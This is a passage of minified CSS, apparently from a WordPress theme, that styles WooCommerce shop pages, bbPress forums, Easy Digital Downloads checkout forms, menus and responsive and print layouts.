ul,.woocommerce-page #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul{border:none}.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li .woocommerce nav.woocommerce-pagination ul li{margin:0 3px;border:none}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:32px;min-width:32px;border:none;border-radius:4px;color:#000;background:#ececec}.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover{color:#fff;background:#e96656}.woocommerce div.product form.cart label{color:#404040}.woocommerce p.stars a:before,.woocommerce p.stars a:hover~a:before{display:none;content:""}.woocommerce div.product .related{clear:both}.woocommerce div.product{float:left;width:100%}.woocommerce-product-details__short-description{clear:both;text-align:left}.woocommerce-product-details__short-description ul{margin:0 0 24px;list-style-position:inside}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:30.75%}.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n+1){clear:none}.woocommerce div.product div.images .flex-control-thumbs li{float:left;width:30.75%;padding-top:1em}.woocommerce div.product div.images .flex-control-thumbs li{margin-right:3.8%}.woocommerce div.product div.images .flex-control-thumbs li:nth-child(3n){margin:0}.woocommerce-error,.woocommerce-info,.woocommerce-message{position:relative;width:auto;margin:0 0 2em!important;padding:1em 2em 1em 3.5em!important;word-wrap:break-word;list-style:none!important}.woocommerce-checkout-payment ul.wc_payment_methods li.woocommerce-info{margin:0 !important;margin-left:2em !important;color:inherit;background:0 0}.woocommerce-checkout-payment ul.wc_payment_methods li.woocommerce-info:before{color:#404040}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{vertical-align:inherit}.woocommerce-checkout .woocommerce-additional-fields h3{margin-top:20px}@media (max-width:1200px){.header-content-wrap,.blog-header-content-wrap{padding:235px 0 150px}}@media (max-width:992px){.woocommerce-page .woocommerce .cart-collaterals .cart_totals{width:100%}.large-container{width:100%}}@media (max-width:767px){.woocommerce .col2-set,.woocommerce-page .col2-set,.woocommerce-checkout .col2-set,.woocommerce-page .woocommerce #order_review{width:100%}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product,.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products.columns-4 li.product,.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product,.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:100%}.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;clear:both;width:48%;margin:0 0 2.992em}.woocommerce .upsells.products ul li.product:nth-child(4){margin:0 0 2.992em}.woocommerce .upsells.products ul li.product:nth-child(4+1){clear:none}.woocommerce .upsells.products ul li.product:nth-child(even),.woocommerce-page ul.products li.product:nth-child(even){float:right;margin-right:0}.woocommerce .upsells.products ul li.product:nth-child(odd),.woocommerce-page ul.products li.product:nth-child(odd){clear:left}.listpost-content-wrap-large{position:relative}.menu-align-center .responsive-logo>a{float:left}}@media (max-width:600px){.woocommerce-page .product .images{width:100%}.woocommerce-page .product .entry-summary{width:100%;margin-top:50px;padding-left:0}.woocommerce-page .woocommerce-tabs .tabs li a{font-size:14px}.woocommerce-page .woocommerce-tabs .tabs li{padding:10px}.listpost-content-wrap-large{position:relative}.listpost-content-wrap-large{padding:20px 0 0}body{position:initial !important}.entry-meta-large{float:left;position:relative;width:100%}.entry-footer-large{padding-right:0}}@media (max-width:480px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%}.woocommerce-page .woocommerce-result-count{width:100%;margin-bottom:0;text-align:center}.woocommerce-page .woocommerce-ordering{float:none}.woocommerce-page .products .product>a:first-child{width:240px}.woocommerce-page .woocommerce-tabs .tabs li{width:100%}.woocommerce-page .woocommerce-tabs .tabs li{width:100%;border-bottom:2px solid #ccc}.woocommerce-page .woocommerce-tabs .tabs{border-bottom:0}.woocommerce-page .woocommerce-tabs .comment_container{position:relative;padding-top:50px;padding-left:0}.woocommerce-page .comment-text .star-rating{float:left;width:100%;margin-bottom:5px}.woocommerce-page .products .product>a:first-child{width:100%}.woocommerce-page .woocommerce .product-quantity input.qty{width:45px}.woocommerce td.product-quantity{min-width:40px}.woocommerce-page .woocommerce input[type=submit]{font-size:10px}.woocommerce-page .woocommerce .cart_totals tr.cart-subtotal th{font-size:12px}.woocommerce-cart .cart-collaterals .cart_totals tr th{font-size:12px}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table td span,.woocommerce-cart .cart-collaterals .cart_totals table td a{font-size:12px}.woocommerce form .form-row label{font-size:12px}.woocommerce-page .woocommerce .woocommerce-info,.woocommerce-page .woocommerce .woocommerce-info a{font-size:12px}.woocommerce-checkout-payment label{font-size:14px}.woocommerce-page .woocommerce #payment div.payment_box p{font-size:12px;line-height:16px;text-align:justify}.woocommerce form .form-row{width:100%}.woocommerce-page .woocommerce .order_details li{width:100%;margin-top:5px;margin-bottom:5px;padding:0 0 5px;border-right:none;border-bottom:1px dashed #d3ced2}.woocommerce-page address{font-size:12px}.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-error li{font-size:12px}.woocommerce-page .woocommerce .cart-collaterals .cart_totals a{width:100%;margin-right:0}.woocommerce-page .woocommerce .checkbox{font-size:16px}.woocommerce-page .myaccount_address{font-size:12px}.woocommerce-page #content .quantity input.minus,.woocommerce-page #content .quantity input.plus{display:none}.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{width:100%}}.bbpress #subscription-toggle{float:right}.bbpress .bbp-breadcrumb{margin:10px 0}#bbpress-forums div.bbp-template-notice img.avatar{margin-bottom:2px}div.bbp-template-notice.info{padding:1px 5px;border:none;background-color:#f0f8ff}div.bbp-template-notice,div.indicator-hint{padding:1px 5px;border:none;background-color:#fff7d6}#bbpress-forums fieldset.bbp-form label{line-height:30px}div.bbp-template-notice a{color:#008ed6;text-decoration:none}.bbp-pagination{float:left;width:100%;margin-top:10px;margin-bottom:0}#bbpress-forums li.bbp-header{padding:10px 0;background:#fbfbfb}#bbpress-forums #bbp-search-form #bbp_search{padding:2px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{font-size:11px;line-height:16px}#bbpress-forums div.bbp-the-content-wrapper input{width:auto}#bbpress-forums fieldset.bbp-form input{padding:5px}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{border-top:none}#bbpress-forums li.bbp-header{background:0 0}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:0 0}#bbpress-forums input[type=submit]{padding:5px 30px}#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer{background:0 0}#bbpress-forums li.bbp-header{border-bottom:2px solid #ececec}#bbpress-forums li.bbp-footer{border-top:3px solid #ececec}.bbp-breadcrumb,.bbp-breadcrumb a,.bbp-breadcrumb p{color:#666;font-size:16px;font-weight:400;line-height:26px}.bbp-topics-front ul.super-sticky,.bbp-topics ul.super-sticky,.bbp-topics ul.sticky,.bbp-forum-content ul.sticky{background-color:#f9f9f9 !important}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{color:#666;font-size:16px;font-weight:400;line-height:26px}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{color:#666;font-size:16px;font-weight:400;line-height:26px}.bbp-forum-title,.bbp-forum-title:visited{float:left;margin-bottom:15px;color:#000;font-size:18px;font-weight:700;line-height:22px}.bbp-forum-title:hover{text-decoration:none}.bbp-forum-title:after{display:block;width:80px;height:2px;margin-top:5px;background:#008ed6;content:""}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:20px 5px !important;border-top:1px solid #eee}.bbp-forum-freshness p,.bbp-forum-freshness a,.bbp-forum-freshness span{color:#666;font-size:14px;font-style:italic;line-height:18px}.bbp-forum-freshness a:hover{text-decoration:underline}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{margin-bottom:0}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta{clear:left;margin:0;font-size:14px;line-height:24px}#bbpress-forums li{font-size:14px}#bbpress-forums p.bbp-topic-meta,#bbpress-forums p.bbp-topic-meta span{font-size:14px;line-height:18px;text-align:center}.bbp-topic-started-by{float:left}div.bbp-template-notice p,div.bbp-template-notice a{font-size:12px;line-height:16px}.bbp-topic-freshness,.bbp-topic-freshness a{font-size:14px;line-height:18px;text-align:center}.bbp-topic-freshness a{color:#666;font-style:italic}a.bbp-author-name:hover,.bbp-topic-freshness a:hover{text-decoration:underline}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:none}#bbpress-forums .bbp-author-name{color:#666;font-size:14px;font-style:italic;line-height:24px}#bbpress-forums fieldset.bbp-form{margin-bottom:0;padding:0;border:none}#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{border:1px solid #e7e7e7;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;font-size:14px}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{border:1px solid #e7e7e7;border-bottom:none;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{border:1px solid #e7e7e7;border-bottom:none;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}li.bbp-forum-freshness,li.bbp-topic-freshness{float:left;width:25%;text-align:center}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input{padding:5px;border:1px solid #e7e7e7;background-color:#fbfbfb;box-shadow:none}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover{color:#e96656}#bbpress-forums fieldset.bbp-form input{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#bbpress-forums fieldset.bbp-form select{padding:5px;border:1px solid #dedede;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#666}.bbp-topics-front ul.super-sticky,.bbp-topics ul.super-sticky,.bbp-topics ul.sticky,.bbp-forum-content ul.sticky{background:red}#bbpress-forums div.bbp-topic-tags{float:left;width:100%;margin-bottom:15px}#bbpress-forums .bbp-topic-description a{color:#666;font-size:12px;font-style:italic}#bbpress-forums .bbp-topic-description a:hover{text-decoration:underline}#bbpress-forums fieldset.bbp-form legend{padding:5px 0}div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,li.bbp-body div.hentry{padding:8px 0}#bbpress-forums div.bbp-reply-header{background:0 0}#bbpress-forums .bbp-admin-links{color:transparent}#bbpress-forums .bbp-admin-links a:hover{color:#008ed6}.bbp-forum-header a.bbp-forum-permalink,.bbp-topic-header a.bbp-topic-permalink,.bbp-reply-header a.bbp-reply-permalink{float:right;margin-left:10px;color:#666;font-size:12px;line-height:32px}.bbp-body a.bbp-topic-permalink{position:relative;color:#404040;font-size:20px;line-height:22px}.bbp-body a.bbp-topic-permalink:hover{color:#e96656}.bbp-body .bbp-topic-permalink:after{position:absolute;z-index:1;bottom:-4px;left:0;width:50px;height:2px;margin:auto;background:#e96656;content:""}#bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:30px;line-height:34px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{opacity:.8;color:#fff;background:#008ed6}#bbpress-forums #bbp-your-profile fieldset fieldset.password span.description{line-height:18px}#bbpress-forums .bbp-forum-description .bbp-author-name{font-size:12px}.bbp-pagination-count{float:left;border:1px solid transparent;font-size:12px}.bbp-topic-tags a{color:#949494;font-style:italic}.bbp-topic-tags a:hover{color:#e96656}#bbpress-forums div.bbp-topic-author a.bbp-author-name,#bbpress-forums div.bbp-reply-author a.bbp-author-name{display:inline-block;clear:left;color:#e96656}.bbp-reply-post-date{font-size:12px}.bbp-template-notice.error strong{font-size:12px}.bbp-body>ul:nth-child(4n) .bbp-forum-title:after{background:#34d293;content:""}.bbp-body>ul:nth-child(4n+1) .bbp-forum-title:after{background:#3ab0e2;content:""}.bbp-body>ul:nth-child(4n+2) .bbp-forum-title:after{background:#f7d861;content:""}.bbp-body>ul:nth-child(4n+3) .bbp-forum-title:after{background:#e96656;content:""}.bbp-body>ul:nth-child(4n) .bbp-topic-permalink:after{background:#34d293;content:""}.bbp-body>ul:nth-child(4n+1) .bbp-topic-permalink:after{background:#3ab0e2;content:""}.bbp-body>ul:nth-child(4n+2) .bbp-topic-permalink:after{background:#f7d861;content:""}.bbp-body>ul:nth-child(4n+3) .bbp-topic-permalink:after{background:#e96656;content:""}.bbp-meta{float:left;width:100%;padding:0 5px;border-bottom:1px solid #f5f5f5;-moz-border-radius:3px;border-radius:3px;webkit-border-radius:3px}span.bbp-admin-links a{color:#666}span.bbp-admin-links a:hover{color:#e96656 !important}#favorite-toggle a,#subscription-toggle a{color:#666;font-style:italic}#favorite-toggle a:hover,#subscription-toggle a:hover{color:#e96656}#bbpress-forums #bbp-user-wrapper h2.entry-title{clear:none;margin:0;padding-top:0;padding-bottom:0;font-size:1.4em}#bbpress-forums #bbp-user-wrapper h2.entry-title:before{position:absolute;z-index:1;bottom:0;left:0;width:10%;height:2px;margin:auto;background:#e96656;content:""}.bbp-user-section{margin-top:20px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation a{color:#666;background:0 0 !important;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}#bbpress-forums #bbp-user-wrapper ul.bbp-topics{clear:left}.bbp-topic-started-in a{color:#666;font-size:12px;font-style:italic}.bbp-topic-started-in a:hover{text-decoration:underline}#bbpress-forums #bbp-user-wrapper ul.bbp-replies{clear:left}#bbpress-forums li.bbp-body .bbp-meta .bbp-header{float:left;clear:left;font-size:13px}#bbpress-forums li.bbp-body .bbp-meta .bbp-header .bbp-topic-permalink{font-size:13px;font-style:italic}#bbpress-forums li.bbp-body .bbp-meta .bbp-header .bbp-topic-permalink:after{display:none;content:""}#bbpress-forums li.bbp-body .bbp-meta .bbp-reply-post-date{float:left}#bbpress-forums fieldset.bbp-form legend{float:left;position:relative;margin-top:50px;margin-bottom:30px;color:#404040;font-family:"Montserrat",Helvetica,sans-serif;font-size:20px;font-weight:400;line-height:22px}#bbpress-forums fieldset.bbp-form legend:before{position:absolute;z-index:1;bottom:-5px;left:0;width:10%;height:2px;margin:auto;background:#e96656;content:""}#bbpress-forums .is-favorite a{color:#e96656}#bbpress-forums .bbp-reply-title h3{float:left}#bbpress-forums .bbp-reply-title h3 a{font-size:16px;font-style:italic}#bbpress-forums .bbp-reply-title h3 a.bbp-topic-permalink:after{display:none;content:""}#bbpress-forums div.bbp-forum-header{padding-bottom:0;background:0 0}#bbpress-forums div.bbp-forum-header .bbp-forum-title{padding-left:5px}#bbpress-forums div.bbp-topic-header{background:0 0}#bbpress-forums div.bbp-topic-title h3{float:left;padding-left:5px}#bbpress-forums div.bbp-topic-header .bbp-meta .bbp-topic-permalink{float:right;margin-left:10px;color:#666;font-size:12px;line-height:32px}#bbpress-forums div.bbp-topic-header .bbp-meta .bbp-topic-permalink:after{display:none;content:""}#bbpress-forums div.bbp-topic-header .bbp-topic-title .bbp-topic-title-meta{float:left;margin-left:5px;line-height:33px}#bbpress-forums div.bbp-forum-header .bbp-forum-title:after{display:none;content:""}li.bbp-body div.hentry{padding:0}#bbpress-forums li.bbp-body div.hentry .bbp-forum-content{padding-top:0}.edd_download{float:left;width:33%}.edd_download:nth-child(4n+1){clear:both}.edd_download_excerpt p{text-align:justify}.edd-submit.button.red span,.edd-submit.button.blue span,.edd-submit.button.green span,.edd-submit.button.orange span,.edd-submit.button.dark-gray span{color:#fff}#edd-purchase-button,.edd-submit,input[type=submit].edd-submit{border:none}#edd_checkout_cart td,#edd_checkout_cart thead,#edd_checkout_cart th.edd_cart_total,#edd_checkout_cart th:last-child,#edd_checkout_cart .edd_checkout_cart_item_title{border:none;color:#666;font-size:14px;font-weight:400;line-height:18px}#edd_checkout_cart a,.edd_discount_link a,.edd-lost-password a{color:#f73f2e}#edd_login_form input[type=submit]{margin-left:0}#edd_checkout_form_wrap select.edd-select{display:block;width:70%}.edd-cart-added-alert{width:100%;color:#d9534f}.edd_errors.edd-alert.edd-alert-error,.edd-alert-error{border:none;border:none;border-bottom:3px solid #c84e54;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;background-color:#e86a6a}.edd-alert-error,p.edd-alert-error,.edd-alert-error a{color:#fff}.edd-alert-error a:hover{text-decoration:underline}#edd_checkout_form_wrap fieldset p:last-child{color:rgba(255,255,255,.8)}.edd_download_inner{margin:0 15px;margin-bottom:30px;padding:15px;background:#fff;text-align:center;list-style:none;transition:all ease .55s}.edd_download_inner:hover{border-bottom-color:#008ed6}.edd_download_title a,.edd_download_title{color:#404040;font-size:1em;font-weight:700;line-height:24px}.edd_download_title{margin-top:10px;margin-bottom:10px}#edd_checkout_form_wrap legend,#edd_login_form legend,.edd_form legend{border-bottom:0}#edd_profile_billing_address_wrap input,#edd_profile_billing_address_wrap select{margin-bottom:10px}#edd_new_user_pass1,#edd_profile_editor_form select,#edd_profile_editor_form input[type=text],#edd_profile_editor_form input[type=text],#edd_profile_editor_form input[type=email],#edd_profile_editor_form input[type=url],#edd_profile_editor_form input[type=password],#edd_profile_editor_form input[type=search],#edd_profile_editor_form textarea{width:221px;margin-bottom:10px;padding:12px;border:1px solid rgba(0,0,0,.1);border-radius:3px;color:#555}#edd_profile_editor_form input[type=submit]{margin-left:0}#edd_profile_billing_address_wrap legend{margin-top:50px}#edd_login_form legend{margin-top:50px}#edd_address_country,#edd_display_name{width:192px}#edd_user_history,#edd_checkout_cart,#edd_checkout_form_wrap fieldset,#edd_discounts_list{width:100%;margin:0 -1px 24px 0;border:1px solid rgba(0,0,0,.1);border-radius:5px;border-collapse:separate;text-align:left}#edd_user_history th,#edd_checkout_cart .edd_cart_header_row th{padding:9px 12px;border:none;background:0 0}#edd_user_history td,#edd_checkout_cart td{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1);border-bottom:none}.edd_cart_footer_row,#edd_checkout_cart th.edd_cart_total,#edd_checkout_cart tfoot th:last-child{border-top:1px solid rgba(0,0,0,.1)}#edd_checkout_cart .edd_checkout_cart_item_title,#edd_checkout_cart td{font-size:16px;line-height:22px}#edd_checkout_cart td{border-right:none;border-left:none}#edd_discounts_list .edd_discount{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1);border-bottom:none;list-style:none}#edd_discounts_list .edd_discount:nth-child(1){border-top:none}#edd_checkout_form_wrap input[type=email],#edd_checkout_form_wrap input[type=text]{width:100%;padding:12px;border:1px solid rgba(0,0,0,.1);border-radius:5px}#edd_profile_editor_form legend{display:block;width:100%;margin-top:30px;margin-bottom:20px;color:#333;font-size:120%;font-weight:700;line-height:1}.edd_price_options.edd_multi_mode ul{width:100%;margin:0 -1px 24px 0;border:1px solid rgba(0,0,0,.1);border-radius:5px;border-collapse:separate;text-align:left}.edd_price_options.edd_multi_mode ul li{padding:6px 12px;border-top:1px solid rgba(0,0,0,.1)}.edd_price_options.edd_multi_mode ul li:nth-child(1){border-top:none}.edd-image-wrap{float:right;width:100%;max-width:50%;padding:0 0 15px 15px}.edd-image-wrap img{width:100%;height:auto}.wr-megamenu-container .preview-text,.wr-megamenu-container .preview-text p{color:gray;font-size:14px;font-weight:400}.wr-megamenu-container .block-sub-menu a{padding:5px;color:gray}.wr-element-submenu .submenu-items a{padding:6px 5px 6px 20px !important}.wr-megamenu-container{margin-top:12px}.it-responsive-mega{display:none !important}.jsn-bootstrap3 .glyphicon{margin-right:2px;font-size:10px}.wr-element-container{padding:5px 0}.jsn-bootstrap3 .glyphicon.glyphicon-chevron-right{display:none !important}.wr-element-container ul.sub-menu li a>i,.wr-element-container ul.submenu-items li a>i{margin-right:7px}@media only screen and (max-width:783px){.wr-mega-menu .wr-menu-down{margin:-43px 5px 0 0 !important}}@media (max-width:992px){.edd_download a.edd-add-to-cart.button.red.edd-submit.edd-has-js{padding:10px;color:#fff;font-size:12px}.edd_download a.edd-add-to-cart.button.red.edd-submit.edd-has-js span{font-size:12px}.zerif_about_us_center p,.about-us .col-md-6.zerif_about_us_center.text_and_skills p{text-align:center}}@media (max-width:768px){.edd_download{width:100% !important}}body.custom-background{background-attachment:fixed !important;background-position:top center !important}.blog .blog-site-content.site-content{background:#fff}.zerif_team:nth-child(4n+1),.our-team .col-lg-3:nth-child(4n+1){clear:both}.dropdownmenu{display:none}.mobile-bg-fix-wrap{overflow:hidden;width:100%}.mobile-bg-fix-wrap .mobile-bg-fix-img-wrap{position:fixed;z-index:0;top:0;left:0;width:100%;height:100%}.mobile-bg-fix-wrap .mobile-bg-fix-img{position:absolute;top:0;left:0;width:100%;height:125%;background-size:cover}.mobile-bg-fix-wrap .mobile-bg-fix-whole-site{position:relative;z-index:1}.mega-menu-primary #main-nav>.container{display:flex;align-items:center;flex-wrap:wrap}.menu-align-center #mega-menu-wrap-primary #mega-menu-primary{text-align:center}.menu-align-center #mega-menu-wrap-primary{margin:auto}#mega-menu-wrap-primary{margin-left:auto}.obfx-menu-icon{vertical-align:middle;margin-right:5px}@media (max-width:768px){.mega-menu-primary #main-nav>.container{display:block}.mega-menu-primary .responsive-logo{float:left}#mega-menu-wrap-primary{float:none;clear:both;position:static}#mega-menu-wrap-primary .mega-menu-toggle{position:absolute;right:20px;top:20px;margin-bottom:10px;background:gray;border:1px solid #333;border-radius:4px;height:auto;transition:.3s ease background}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open{background:#e96656}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block:after{margin:0;font-size:28px;padding:0 10px;color:#fff;line-height:35px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label{color:#fff;line-height:34px}.mega-toggle-label-closed,.mega-toggle-label-open{padding-left:10px}.mega-toggle-label-closed:empty,.mega-toggle-label-open:empty{padding-left:0}}@media (max-width:480px){#mega-menu-wrap-primary .mega-menu-toggle{position:relative;top:0;left:0}.mega-menu-primary .responsive-logo{width:100%;text-align:center}.mega-menu-primary .navbar-brand{float:none !important}}@media (max-width:1200px){.header-content-wrap,.blog-header-content-wrap{padding:235px 0 150px}}@media (min-width:768px) and (max-width:1024px){.intro{margin-top:40%;font-size:45px;line-height:55px}.big-intro{text-align:center !important}.about-us .column{margin-bottom:40px}.skills{margin-bottom:78px !important}.team-member .profile-pic{width:128px;height:128px}.team-member .details{line-height:18px}.purchase-now{margin:auto;text-align:center !important}.purchase-now h3{margin-bottom:20px;text-align:center}.purchase-now .button{float:none}.container .company-details{width:33%;padding-top:40px}}@media (max-width:992px){.purchase-now .red-btn{float:none}.skills{margin-left:0}#client-feedbacks .feedback-box{width:100%;margin-right:0;margin-left:0}.header-content-wrap,.blog-header-content-wrap{padding-top:26%}.intro-text{font-size:45px;line-height:55px}.section-header h2{font-size:35px}.section-header{padding-bottom:30px}.focus,.works,.about-us,.features,.packages,.products,.testimonial,.contact-us{padding-top:60px;padding-bottom:60px}.header-content-wrap,.blog-header-content-wrap{padding:225px 0 150px}.about-us .big-intro{text-align:center}.company-details{padding-top:0;padding-bottom:33px}.container .company-details:first-child{padding-top:40px}.copyright{width:100%;padding-top:33px;padding-bottom:33px}.container .company-details{width:100%}}@media (max-width:767px){.bs-navbar-collapse{border:0}#main-nav{overflow:visible}#main-nav,#main-nav.fixed{position:relative}.navbar-inverse .navbar-nav{padding-left:10px;line-height:normal;text-align:center}.navbar-inverse .navbar-nav>li{display:inline-block;margin-bottom:0}.navbar-inverse .navbar-nav>li{position:relative;width:100%;margin:8px 0 0;padding:0 0 8px;border-bottom:1px solid #ededed}.navbar-inverse .navbar-nav>li a{text-align:left}.navbar-inverse .navbar-nav ul.sub-menu{display:none !important;position:relative;top:0;width:100%;box-shadow:none}.navbar-inverse .navbar-nav li.this-open>ul{display:block !important}.navbar-inverse .navbar-nav ul.sub-menu li{float:left;width:100%}.navbar-inverse .navbar-nav ul.sub-menu li a{float:left;width:100%;padding:8px 25px 8px 0;border-bottom:1px solid #ededed}.navbar-inverse .navbar-nav ul.sub-menu li:last-child a{border-bottom:none}.navbar-inverse .navbar-nav ul.sub-menu ul.sub-menu{position:relative;top:0;left:0}.navbar-inverse .navbar-brand{float:left}.rtl .navbar-inverse .navbar-brand{float:right}#main-nav{overflow:hidden}.navbar-collapse{max-height:100%}.navbar-inverse .navbar-nav ul.sub-menu li{padding-left:20px}.navbar-inverse .navbar-nav ul.sub-menu li{padding-top:0;padding-bottom:0}.dropdownmenu{display:block;position:absolute;z-index:9;top:5px;right:0;width:25px;height:25px;margin:0;padding:0;border-radius:3px;background:url(//www.adaboland.com/wp-content/themes/zerif-lite/images/menu-icon.png) center center no-repeat #e96656}.navbar-inverse .navbar-nav ul.sub-menu li{margin-right:0;padding-right:0}.navbar-inverse .navbar-nav>li>a:hover{color:#404040 !important}.this-open>a{color:#e96656 !important}li.current>a:before{display:none !important;content:""}ul.nav>li.current_page_item>a:before{left:0;width:50px;content:""}.menu-align-center #site-navigation>ul ul{left:0}.header{min-height:inherit;padding-bottom:0 !important}.intro{font-size:6.5vw;line-height:8vh}.header-content-wrap,.blog-header-content-wrap{padding-top:30%}.intro-text{font-size:41px;line-height:49px}.focus-box{margin-bottom:75px}.section-header{float:left;width:100%}.pirate-forms-g-recaptcha>div{display:inline-block}.pirate_forms .pirate-forms-submit-button{display:inline-block;text-align:center}.contact_submit_wrap{text-align:center}.big-intro{font-size:8vw !important;text-align:center !important}.about-us .column{margin-bottom:40px}.skills{margin-bottom:78px !important}.our-clients{float:left;width:100%}.purchase-now{margin:auto;text-align:center !important}.purchase-now h3{margin-bottom:20px;text-align:center}.purchase-now .button{float:none}.company-details{padding-top:0;padding-bottom:33px}.copyright{width:100%;padding-top:33px;padding-bottom:33px}footer.entry-footer{padding-top:0}.comment-metadata{position:relative;top:0;right:0}}@media (max-width:480px){.intro{margin-top:60%;font-size:6.5vw;line-height:6vh}.header-content-wrap,.blog-header-content-wrap{padding-top:40%}.intro-text{font-size:32px;line-height:37px}h2{font-size:6.5vw !important}.other-focus-list ul li{display:block;margin-right:0;text-align:left}.post-img-wrap{width:100%}.listpost-content-wrap{float:left;width:100%;margin-top:20px}.post-img-wrap a{float:none;width:250px;height:250px;margin:0 auto}.post-img-wrap{margin-right:0;text-align:center}.post-img-wrap a img{width:auto}.comment-reply-link{position:relative;margin-top:10px}.post-img-wrap a img{width:250px;height:auto;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3 ease-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.post-img-wrap a:hover img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3 ease-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@media (max-width:320px){.intro{font-size:7vw;line-height:25px}.header-content-wrap,.blog-header-content-wrap{padding-top:50%}.intro-text{font-size:22px;line-height:30px}.client-list ul li{display:block}.listpost-content-wrap-large{position:relative}.post-img-wrap-large{display:none}}.zerif-copyright{color:#939393!important}.zerif-copyright-box{width:100%;color:#666}@media print{body{font-size:11.25pt}a:link:after,a:visited:after{content:""}header.header{min-height:0 !important}#main-nav{position:relative}.header-content-wrap,.blog-header-content-wrap{padding:30px 0 15px}.buttons{margin-top:0;margin-bottom:0;text-align:center}.focus,.works,.about-us,.features,.packages,.products,.testimonial,.contact-us{padding-top:15px}.focus{padding-bottom:0}.focus .row .focus-box,.zerif_about_us_center,.zerif-rtl-skills .skills,#testimonials>.container>.row,.zerif-rtl-contact-name,.zerif-rtl-contact-email,.zerif-rtl-contact-subject,#contact>.container>.row .col-lg-12.col-sm-12,.purchase-now>.container>.row .col-md-9,.purchase-now>.container>.row .col-md-3,.separator-one>.color-overlay .container.text,.separator-one>.color-overlay>div{opacity:1 !important;-webkit-transform:translatex(0px) !important;-moz-transform:translatex(0px) !important;-ms-transform:translatex(0px) !important;transform:translatex(0px) !important}.focus .row .focus-box{width:23% 